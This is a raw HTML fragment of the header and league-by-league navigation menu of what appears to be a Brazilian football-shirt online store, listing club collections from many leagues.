                      <svg width="28px" height="28px" fill="var(--color-icons-header)" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M454.65,169.4A31.82,31.82,0,0,0,432,160H368V144a112,112,0,0,0-224,0v16H80a32,32,0,0,0-32,32V408c0,39,33,72,72,72H392a72.22,72.22,0,0,0,50.48-20.55A69.48,69.48,0,0,0,464,409.25V192A31.75,31.75,0,0,0,454.65,169.4ZM176,144a80,80,0,0,1,160,0v16H176Zm192,96a112,112,0,0,1-224,0V224a16,16,0,0,1,32,0v16a80,80,0,0,0,160,0V224a16,16,0,0,1,32,0Z"/></svg>
                    </span>
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Carrinho</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;">
           <i class="fa fa-bars icon-header-bars" aria-hidden="true"></i><li class="nav-bar__item"><a href="/collections/lancamentos/Lan%C3%A7amentos" class="nav-bar__link link" data-type="menuitem">Lançamentos</a></li><li class="nav-bar__item"><a href="/collections/novidades/Novidades" class="nav-bar__link link" data-type="menuitem">Novidades</a></li><li class="nav-bar__item"><a href="/collections/kit-infantil/Kit-Infantil" class="nav-bar__link link" data-type="menuitem">Infantil</a></li><li class="nav-bar__item"><a href="/collections/selecoes/Sele%C3%A7%C3%B5es" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Clubes<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-4" class="nav-dropdown " data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/premier-league" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Premier League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-0" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/afc-bournemouth" class="nav-dropdown__link link" data-type="menuitem">AFC Bournemouth</a></li><li class="nav-dropdown__item"><a href="/collections/aston-villa" class="nav-dropdown__link link" data-type="menuitem">Aston Villa</a></li><li class="nav-dropdown__item"><a href="/collections/brentford" class="nav-dropdown__link link" data-type="menuitem">Brentford</a></li><li class="nav-dropdown__item"><a href="/collections/burnley" class="nav-dropdown__link link" data-type="menuitem">Burnley</a></li><li class="nav-dropdown__item"><a href="/collections/brighton" class="nav-dropdown__link link" data-type="menuitem">Brighton</a></li><li class="nav-dropdown__item"><a href="/collections/chelsea" class="nav-dropdown__link link" data-type="menuitem">Chelsea</a></li><li class="nav-dropdown__item"><a href="/collections/crystal-palace" class="nav-dropdown__link link" data-type="menuitem">Crystal Palace</a></li><li class="nav-dropdown__item"><a href="/collections/everton" class="nav-dropdown__link link" data-type="menuitem">Everton</a></li><li class="nav-dropdown__item"><a href="/collections/fulham-1" class="nav-dropdown__link link" data-type="menuitem">Fulham</a></li><li class="nav-dropdown__item"><a href="/collections/leeds-united" class="nav-dropdown__link link" data-type="menuitem">Leeds United</a></li><li class="nav-dropdown__item"><a href="/collections/manchester-united" class="nav-dropdown__link link" data-type="menuitem">Manchester United</a></li><li class="nav-dropdown__item"><a href="/collections/newcastle-united" class="nav-dropdown__link link" data-type="menuitem">Newcastle United</a></li><li class="nav-dropdown__item"><a href="/collections/nottingham-forest" class="nav-dropdown__link link" data-type="menuitem">Nottingham Forest</a></li><li class="nav-dropdown__item"><a href="/collections/sunderland" class="nav-dropdown__link link" data-type="menuitem">Sunderland</a></li><li class="nav-dropdown__item"><a href="/collections/tottenham" class="nav-dropdown__link link" data-type="menuitem">Tottenham</a></li><li class="nav-dropdown__item"><a href="/collections/west-ham" class="nav-dropdown__link link" data-type="menuitem">West Ham</a></li><li class="nav-dropdown__item"><a href="/collections/wolverhampton" class="nav-dropdown__link link" data-type="menuitem">Wolverhampton</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/la-liga" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">La Liga<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-1" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/alaves" class="nav-dropdown__link link" data-type="menuitem">Alavés</a></li><li class="nav-dropdown__item"><a href="/collections/almeria" class="nav-dropdown__link link" data-type="menuitem">Almeria</a></li><li class="nav-dropdown__item"><a href="/collections/athletic-bilbao" class="nav-dropdown__link link" data-type="menuitem">Athletic Bilbao</a></li><li class="nav-dropdown__item"><a href="/collections/camisas-de-time" class="nav-dropdown__link link" data-type="menuitem">Barcelona</a></li><li class="nav-dropdown__item"><a href="/collections/betis" class="nav-dropdown__link link" data-type="menuitem">Bétis</a></li><li class="nav-dropdown__item"><a href="/collections/celta-de-vigo" class="nav-dropdown__link link" data-type="menuitem">Celta de Vigo</a></li><li class="nav-dropdown__item"><a href="/collections/cadiz" class="nav-dropdown__link link" data-type="menuitem">Cádiz</a></li><li class="nav-dropdown__item"><a href="/collections/getafe" class="nav-dropdown__link link" data-type="menuitem">Getafe</a></li><li class="nav-dropdown__item"><a href="/collections/girona" class="nav-dropdown__link link" data-type="menuitem">Girona</a></li><li class="nav-dropdown__item"><a href="/collections/las-palmas" class="nav-dropdown__link link" data-type="menuitem">Las Palmas</a></li><li class="nav-dropdown__item"><a href="/collections/mallorca" class="nav-dropdown__link link" data-type="menuitem">Mallorca</a></li><li class="nav-dropdown__item"><a href="/collections/osasuna" class="nav-dropdown__link link" data-type="menuitem">Osasuna</a></li><li class="nav-dropdown__item"><a href="/collections/rayo-vallecano" class="nav-dropdown__link link" data-type="menuitem">Rayo Vallecano</a></li><li class="nav-dropdown__item"><a href="/collections/real-sociedad" class="nav-dropdown__link link" data-type="menuitem">Real Sociedad</a></li><li class="nav-dropdown__item"><a href="/collections/real-madrid" class="nav-dropdown__link link" data-type="menuitem">Real Madrid</a></li><li class="nav-dropdown__item"><a href="/collections/sevilla" class="nav-dropdown__link link" data-type="menuitem">Sevilla</a></li><li class="nav-dropdown__item"><a href="/collections/valencia" class="nav-dropdown__link link" data-type="menuitem">Valência</a></li><li class="nav-dropdown__item"><a href="/collections/villarreal" class="nav-dropdown__link link" data-type="menuitem">Villarreal</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/bundesliga" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Bundesliga<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-2" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/1899-hoffenheim" class="nav-dropdown__link link" data-type="menuitem">1899 Hoffenheim</a></li><li class="nav-dropdown__item"><a href="/collections/augsburg" class="nav-dropdown__link link" data-type="menuitem">Augsburg</a></li><li class="nav-dropdown__item"><a href="/collections/bayern-leverkusen" class="nav-dropdown__link link" data-type="menuitem">Bayern Leverkusen</a></li><li class="nav-dropdown__item"><a href="/collections/bayern-de-munique" class="nav-dropdown__link link" data-type="menuitem">Bayern de Munique</a></li><li class="nav-dropdown__item"><a href="/collections/bochum" class="nav-dropdown__link link" data-type="menuitem">Bochum</a></li><li class="nav-dropdown__item"><a href="/collections/borussia-dortmund" class="nav-dropdown__link link" data-type="menuitem">Borussia Dortmund</a></li><li class="nav-dropdown__item"><a href="/collections/borussia-monchengladbach" class="nav-dropdown__link link" data-type="menuitem">Borussia Mönchengladbach</a></li><li class="nav-dropdown__item"><a href="/collections/colonia" class="nav-dropdown__link link" data-type="menuitem">Colônia</a></li><li class="nav-dropdown__item"><a href="/collections/darmstadt" class="nav-dropdown__link link" data-type="menuitem">Darmstadt</a></li><li class="nav-dropdown__item"><a href="/collections/eintracht-frankfurt" class="nav-dropdown__link link" data-type="menuitem">Eintracht Frankfurt</a></li><li class="nav-dropdown__item"><a href="/collections/heidenheim" class="nav-dropdown__link link" data-type="menuitem">Heidenheim</a></li><li class="nav-dropdown__item"><a href="/collections/rb-leipzig" class="nav-dropdown__link link" data-type="menuitem">RB Leipzig</a></li><li class="nav-dropdown__item"><a href="/collections/sc-freiburg" class="nav-dropdown__link link" data-type="menuitem">SC Freiburg</a></li><li class="nav-dropdown__item"><a href="/collections/stuttgart" class="nav-dropdown__link link" data-type="menuitem">Stuttgart</a></li><li class="nav-dropdown__item"><a href="/collections/union-berlin" class="nav-dropdown__link link" data-type="menuitem">Union Berlin</a></li><li class="nav-dropdown__item"><a href="/collections/vfl-wolfsburg" class="nav-dropdown__link link" data-type="menuitem">VFL Wolfsburg</a></li><li class="nav-dropdown__item"><a href="/collections/werder-bremen" class="nav-dropdown__link link" data-type="menuitem">Werder Bremen</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/ligue-1" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Ligue 1<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-3" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/lens" class="nav-dropdown__link link" data-type="menuitem">Lens</a></li><li class="nav-dropdown__item"><a href="/collections/lille" class="nav-dropdown__link link" data-type="menuitem">Lille</a></li><li class="nav-dropdown__item"><a href="/collections/lyon" class="nav-dropdown__link link" data-type="menuitem">Lyon</a></li><li class="nav-dropdown__item"><a href="/collections/nantes" class="nav-dropdown__link link" data-type="menuitem">Nantes</a></li><li class="nav-dropdown__item"><a href="/collections/olympique-de-marseille" class="nav-dropdown__link link" data-type="menuitem">Olympique de Marseille</a></li><li class="nav-dropdown__item"><a href="/collections/psg" class="nav-dropdown__link link" data-type="menuitem">PSG</a></li><li class="nav-dropdown__item"><a href="/collections/rc-strasbourg" class="nav-dropdown__link link" data-type="menuitem">RC Strasbourg</a></li><li class="nav-dropdown__item"><a href="/collections/stade-rennais" class="nav-dropdown__link link" data-type="menuitem">Stade Rennais</a></li><li class="nav-dropdown__item"><a href="/collections/toulouse" class="nav-dropdown__link link" data-type="menuitem">Toulouse</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/mls" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">MLS<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-4" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/atlanta-united" class="nav-dropdown__link link" data-type="menuitem">Atlanta United</a></li><li class="nav-dropdown__item"><a href="/collections/austin" class="nav-dropdown__link link" data-type="menuitem">Austin</a></li><li class="nav-dropdown__item"><a href="/collections/chicago-fire" class="nav-dropdown__link link" data-type="menuitem">Chicago Fire</a></li><li class="nav-dropdown__item"><a href="/collections/dc-united" class="nav-dropdown__link link" data-type="menuitem">DC United</a></li><li class="nav-dropdown__item"><a href="/collections/inter-miami" class="nav-dropdown__link link" data-type="menuitem">Inter Miami</a></li><li class="nav-dropdown__item"><a href="/collections/la-galaxy" class="nav-dropdown__link link" data-type="menuitem">LA Galaxy</a></li><li class="nav-dropdown__item"><a href="/collections/minnesota-united" class="nav-dropdown__link link" data-type="menuitem">Minnesota United</a></li><li class="nav-dropdown__item"><a href="/collections/nashville-sc" class="nav-dropdown__link link" data-type="menuitem">Nashville SC</a></li><li class="nav-dropdown__item"><a href="/collections/new-york-city" class="nav-dropdown__link link" data-type="menuitem">New York City</a></li><li class="nav-dropdown__item"><a href="/collections/new-york-red-bulls" class="nav-dropdown__link link" data-type="menuitem">New York Red Bulls</a></li><li class="nav-dropdown__item"><a href="/collections/orlando-city" class="nav-dropdown__link link" data-type="menuitem">Orlando City</a></li><li class="nav-dropdown__item"><a href="/collections/philadelphia-union" class="nav-dropdown__link link" data-type="menuitem">Philadelphia Union</a></li><li class="nav-dropdown__item"><a href="/collections/portland-timbers" class="nav-dropdown__link link" data-type="menuitem">Portland Timbers</a></li><li class="nav-dropdown__item"><a href="/collections/real-salt-lake" class="nav-dropdown__link link" data-type="menuitem">Real Salt Lake</a></li><li class="nav-dropdown__item"><a href="/collections/real-salt-lake" class="nav-dropdown__link link" data-type="menuitem">Real Salt Lake</a></li><li class="nav-dropdown__item"><a href="/collections/seattle-sounders" class="nav-dropdown__link link" data-type="menuitem">Seattle Sounders</a></li><li class="nav-dropdown__item"><a href="/collections/toronto-fc" class="nav-dropdown__link link" data-type="menuitem">Toronto FC</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/serie-a-tim" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Serie A <svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-5" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/atalanta" class="nav-dropdown__link link" data-type="menuitem">Atalanta</a></li><li class="nav-dropdown__item"><a href="/collections/bologna" class="nav-dropdown__link link" data-type="menuitem">Bologna</a></li><li class="nav-dropdown__item"><a href="/collections/cagliari" class="nav-dropdown__link link" data-type="menuitem">Cagliari</a></li><li class="nav-dropdown__item"><a href="https://varaldotorcedor.com.br/collections/como" class="nav-dropdown__link link" data-type="menuitem">Como</a></li><li class="nav-dropdown__item"><a href="/collections/genoa" class="nav-dropdown__link link" data-type="menuitem">Genoa</a></li><li class="nav-dropdown__item"><a href="/collections/hellas-verona" class="nav-dropdown__link link" data-type="menuitem">Hellas Verona</a></li><li class="nav-dropdown__item"><a href="/collections/juventus" class="nav-dropdown__link link" data-type="menuitem">Juventus</a></li><li class="nav-dropdown__item"><a href="/collections/lazio" class="nav-dropdown__link link" data-type="menuitem">Lazio</a></li><li class="nav-dropdown__item"><a href="/collections/milan" class="nav-dropdown__link link" data-type="menuitem">Milan</a></li><li class="nav-dropdown__item"><a href="/collections/monza" class="nav-dropdown__link link" data-type="menuitem">Monza</a></li><li class="nav-dropdown__item"><a href="/collections/napoli" class="nav-dropdown__link link" data-type="menuitem">Napoli</a></li><li class="nav-dropdown__item"><a href="/collections/sassuolo" class="nav-dropdown__link link" data-type="menuitem">Sassuolo</a></li><li class="nav-dropdown__item"><a href="/collections/salernitana" class="nav-dropdown__link link" data-type="menuitem">Salernitana</a></li><li class="nav-dropdown__item"><a href="/collections/torino" class="nav-dropdown__link link" data-type="menuitem">Torino</a></li><li class="nav-dropdown__item"><a href="/collections/udinese" class="nav-dropdown__link link" data-type="menuitem">Udinese</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/saudi-pro-league" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Saudi Pro League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-6" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/al-ahli" class="nav-dropdown__link link" data-type="menuitem">Al-Ahli</a></li><li class="nav-dropdown__item"><a href="/collections/al-hilal" class="nav-dropdown__link link" data-type="menuitem">Al-Hilal</a></li><li class="nav-dropdown__item"><a href="/collections/al-ittihad-fc" class="nav-dropdown__link link" data-type="menuitem">Al-Ittihad FC</a></li><li class="nav-dropdown__item"><a href="/collections/al-nassr" class="nav-dropdown__link link" data-type="menuitem">Al Nassr</a></li><li class="nav-dropdown__item"><a href="/collections/al-sadd" class="nav-dropdown__link link" data-type="menuitem">Al-Sadd</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/campeonato-argentino" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Superliga Argentina<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-7" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/boca-juniors" class="nav-dropdown__link link" data-type="menuitem">Boca Juniors</a></li><li class="nav-dropdown__item"><a href="/collections/estudiantes" class="nav-dropdown__link link" data-type="menuitem">Estudiantes</a></li><li class="nav-dropdown__item"><a href="/collections/racing-club" class="nav-dropdown__link link" data-type="menuitem">Racing Club</a></li><li class="nav-dropdown__item"><a href="/collections/river-plate" class="nav-dropdown__link link" data-type="menuitem">River Plate</a></li><li class="nav-dropdown__item"><a href="/collections/rosario-central" class="nav-dropdown__link link" data-type="menuitem">Rosário Central</a></li><li class="nav-dropdown__item"><a href="/collections/newells-old-boys" class="nav-dropdown__link link" data-type="menuitem">Newell's Old Boys</a></li><li class="nav-dropdown__item"><a href="/collections/san-lorenzo" class="nav-dropdown__link link" data-type="menuitem">San Lorenzo</a></li><li class="nav-dropdown__item"><a href="/collections/velez-sarsfield" class="nav-dropdown__link link" data-type="menuitem">Vélez Sarsfield</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/efl-championship" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">EFL Championship<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></a><ul id="dropdown-8" class="nav-dropdown " data-type="menu" aria-hidden="true"><svg class="icon icon--nav-triangle-left" viewBox="0 0 9 20" role="presentation">
      <g fill="none">
        <path d="M9 19.52891062c-.26871321-.2694725-.56867841-.57077721-.89986354-.90388257-1.7387876-1.74886921-4.33675081-4.37290921-7.79359758-7.87182755-.4095171-.4145057-.40860098-1.0844277.00205122-1.4977971L9 .5064844v19.02242622z" fill="#ffffff"></path>
        <path d="M9 20.00922471c-1.38150874-1.39809558-4.19662696-4.27584397-8.4453546-8.63324516-.7409708-.75993175-.7393145-1.98812015.0037073-2.74596565L9 .0199506v1.3748787L1.2323455 9.3174532c-.3715101.3789219-.3723389.9930172-.0018557 1.3729808 3.1273507 3.20734177 5.4776841 5.6127118 7.05073579 7.21584193.26103645.26602774.50063431.50992886.71877441.73168421v1.37126457z" fill="#e7e7e7"></path>
      </g>
    </svg><li class="nav-dropdown__item"><a href="/collections/birmingham-city" class="nav-dropdown__link link" data-type="menuitem">Birmingham City</a></li><li class="nav-dropdown__item"><a href="/collections/blackburn-rovers" class="nav-dropdown__link link" data-type="menuitem">Blackburn Rovers</a></li><li class="nav-dropdown__item"><a href="/collections/cardiff-city" class="nav-dropdown__link link" data-type="menuitem">Cardiff City</a></li><li class="nav-dropdown__item"><a href="/collections/coventry-city" class="nav-dropdown__link link" data-type="menuitem">Coventry City</a></li><li class="nav-dropdown__item"><a href="/collections/huddersfield-town" class="nav-dropdown__link link" data-type="menuitem">Huddersfield Town</a></li><li class="nav-dropdown__item"><a href="/collections/hull-city" class="nav-dropdown__link link" data-type="menuitem">Hull City</a></li><li class="nav-dropdown__item"><a href="/collections/ipswich-town" class="nav-dropdown__link link" data-type="menuitem">Ipswich Town</a></li><li class="nav-dropdown__item"><a href="/collections/leicester" class="nav-dropdown__link link" data-type="menuitem">Leicester</a></li><li class="nav-dropdown__item"><a href="/collections/luton-town" class="nav-dropdown__link link" data-type="menuitem">Luton Town</a></li><li class="nav-dropdown__item"><a href="/collections/middlesbrough" class="nav-dropdown__link link" data-type="menuitem">Middlesbrough</a></li><li class="nav-dropdown__item"><a href="/collections/millwall" class="nav-dropdown__link link" data-type="menuitem">Millwall</a></li><li class="nav-dropdown__item"><a href="/collections/norwich" class="nav-dropdown__link link" data-type="menuitem">Norwich</a></li><li class="nav-dropdown__item"><a href="/collections/stoke-city" class="nav-dropdown__link link" data-type="menuitem">Stoke City</a></li><li class="nav-dropdown__item"><a href="/collections/swansea-city" class="nav-dropdown__link link" data-type="menuitem">Swansea City</a></li><li class="nav-dropdown__item"><a href="/collections/southampton" class="nav-dropdown__link link" data-type="menuitem">Southampton</a></li><li class="nav-dropdown__item"><a href="/collections/sheffield-united" class="nav-dropdown__link link" data-type="menuitem">Sheffield United</a></li><li class="nav-dropdown__item"><a href="/collections/queens-park-rangers" class="nav-dropdown__link link" data-type="menuitem">Queens Park Rangers</a></li><li class="nav-dropdown__item"><a href="/collections/west-bromwich" class="nav-dropdown__link link" data-type="menuitem">West Bromwich</a></li><li class="nav-dropdown__item"><a href="/collections/watford" class="nav-dropdown__link link" data-type="menuitem">Watford</a></li></ul></li><li class="nav-dropdown__item "><a href="/collections/j1-league" class="nav-dropdown__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">J1 League<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
